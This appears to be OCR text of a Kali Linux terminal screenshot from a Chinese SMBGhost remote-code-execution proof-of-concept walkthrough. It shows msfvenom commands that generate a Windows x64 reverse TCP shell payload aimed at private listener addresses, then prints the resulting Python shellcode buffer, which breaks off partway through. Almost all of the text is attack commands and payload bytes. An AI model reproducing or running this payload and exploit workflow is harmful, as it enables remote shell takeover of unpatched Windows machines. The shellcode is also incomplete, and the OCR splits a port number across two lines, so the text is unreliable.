 root@kali: ~/桌面/SMBGhost_RCE_PoC-master
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# msfvenom -a x64 --platform windows -p windows/x64/shell_reverse_tcp LHOST=192.168.51.146 LPORT=5001 -f python -o demo.py
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of python file: 2247 bytes
Saved as: demo.py
root@kali:~/桌面# cd SMBGhost_RCE_PoC-master/
root@kali:~/桌面/SMBGhost_RCE_PoC-master# msfvenom -a x64 --platform windows -p windows/x64/shell_reverse_tcp LHOST=192.168.1.112 LPORT=500
1 -f python -o demo.py
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of python file: 2247 bytes
Saved as: demo.py
root@kali:~/桌面/SMBGhost_RCE_PoC-master# ls
demo.py exploit.py kernel_shellcode.asm lznt1.py README.md smb_win.py
root@kali:~/桌面/SMBGhost_RCE_PoC-master# cat demo.py
buf =  b""
buf += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41"
buf += b"\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48"
buf += b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f"
buf += b"\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c"
buf += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"
buf += b"\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b"
buf += b"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0"
buf += b"\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56"
buf += b"\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9"
buf += b"\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0"
buf += b"\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58"
buf += b"\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
buf += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0"
buf += b"\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
buf += b"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
buf += b"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32"
buf += b"\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec"
buf += b"\xa0\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x00\x13\x89"
buf += b"\xc0\xa8\x01\x70\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41"
buf += b"\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01"
buf += b"\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x50\x50"
buf += b"\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48"
buf += b"\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
buf += b"\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9"
buf += b"\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02"
PeiQi文库